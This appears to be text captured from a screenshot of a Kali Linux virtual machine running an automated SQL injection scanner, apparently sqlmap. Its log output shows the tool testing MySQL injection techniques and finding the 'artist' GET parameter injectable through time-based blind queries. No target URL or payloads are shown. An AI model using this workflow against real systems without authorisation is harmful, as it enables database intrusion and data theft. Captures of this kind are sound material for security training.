 Kali-Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
4:39
kali@kali: ~
File Actions Edit View Help
[04:38:21] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)'
[04:38:22] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[04:38:23] [INFO] testing 'MySQL inline queries'
[04:38:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[04:38:24] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high v
alue for option '--time-sec' as possible (e.g. 10 or more)
[04:38:25] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[04:38:26] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[04:38:27] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[04:38:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[04:38:29] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[04:38:31] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[04:38:36] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)'
[04:38:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (SLEEP)'
[04:38:49] [INFO] testing 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)'
[04:39:11] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 OR time-based blind (SLEEP)' injecta
ble
[04:39:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:39:11] [INFO] automatically extending ranges for UNION query injection technique tests as there is at le
ast one other (potential) technique found
[04:39:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the
right number of query columns. Automatically extending the range for current UNION query injection technique
test
[04:39:13] [INFO] target URL appears to have 3 columns in query
Right Ctrl
78°F
Cloudy
ENG
3:09 PM
12/22/2022